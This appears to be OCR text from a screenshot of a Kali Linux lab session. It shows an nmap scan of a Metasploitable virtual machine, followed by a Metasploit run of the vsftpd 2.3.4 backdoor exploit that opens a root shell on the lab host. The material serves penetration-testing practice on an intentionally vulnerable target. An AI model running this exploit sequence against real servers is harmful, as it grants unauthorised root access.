 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
thatcyberguy@thatcyberguy: ~
File Actions Edit View Help
up: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engi
ne 1.1
MAC Address: 08:00:27:F2:49:88 (Oracle VirtualBox virtua
l NIC)
Service Info: Hosts: metasploitable.localdomain, irc.Me
tasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:li
nux_kernel
Service detection performed. Please report any incorrect
results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.36 sec
onds
thatcyberguy@thatcyberguy: ~
File Actions Edit View Help
payload ⇒ cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > whoami
[*] exec: whoami
thatcyberguy
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sudo set payload cmd/unix/interact
[*] exec: sudo set payload cmd/unix/interact
[sudo] password for thatcyberguy:
Sorry, try again.
[sudo] password for thatcyberguy:
sudo: set: command not found
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.4:21 - The port used by the backdoor bind listener is already open
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:32963 → 10.0.2.4:6200) at 2024-11-03 16:40:11 -050
whoami
root
*Root*